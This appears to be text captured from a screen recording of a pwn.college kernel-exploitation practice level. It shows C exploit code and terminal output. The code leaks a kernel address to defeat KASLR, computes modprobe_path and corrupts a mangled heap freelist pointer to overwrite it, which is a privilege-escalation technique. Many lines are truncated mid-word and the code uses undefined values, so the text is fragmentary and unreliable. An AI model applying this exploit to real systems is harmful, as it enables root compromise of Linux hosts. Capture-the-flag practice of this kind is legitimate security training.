 if (!fork()) {
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
while(1);
}
uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
puts("Give me r11 leak!");
scanf("%llx", r11_leak);
printf("r11_leak: %llx", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
printf("kern_base: 0x%llx\n", kern_base);
uint64_t modprobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
// We need to overwrite the next pointer with
// mangled address
uint64_t mangled_modprobe_addr = leak2 ^ modprobe_path_addr;
printf("mangled_modprobe_addr: 0x%llx\n", mangled_modprobe_addr);
set_next_ptr(mangled_modprobe_addr);
write_buf(fd);
// We alloc twice and hopefully the second one is modprobe_path
printf("modprobe_path: 0x%llx\n", modprobe_path_addr);
puts("about to do the thing");
char a;
read(0, &a, 1);
do.c 108,2-9 89%
"do.c" 141L, 2678C written
[0] 1:nvim* 2:sudo- 3:bash
hacker@practice~kernel-exp
hacker@practice~kernel-exp
do.c: In function ‘main’:
do.c:109:44: error: ‘modpr
function); did you mean ‘
109 | uint64_t modprobe_
|
|
do.c:109:44: note: each un
each function it appears i
hacker@practice~kernel-exp
hacker@practice~kernel-exp
hacker@practice~kernel-exp
hacker@practice~kernel-exploitation~level-5:~$ vm restat
usage: vm [-h] [--kaslr] [--no-kaslr]
{connect,exec,start,stop,restart,logs,debug,build} ...
vm: error: argument command: invalid choice: 'restat' (choose from 'conn
ect', 'exec', 'start', 'stop', 'restart', 'logs', 'debug', 'build')
hacker@practice~kernel-exploitation~level-5:~$ vm restart
hacker@practice~kernel-exploitation~level-5:~$ gcc -w do.c
hacker@practice~kernel-exploitation~level-5:~$ cc -w ^C
hacker@practice~kernel-exploitation~level-5:~$ gcc -w do.c
hacker@practice~kernel-exploitation~level-5:~$
hacker@pwn.college
Parker Square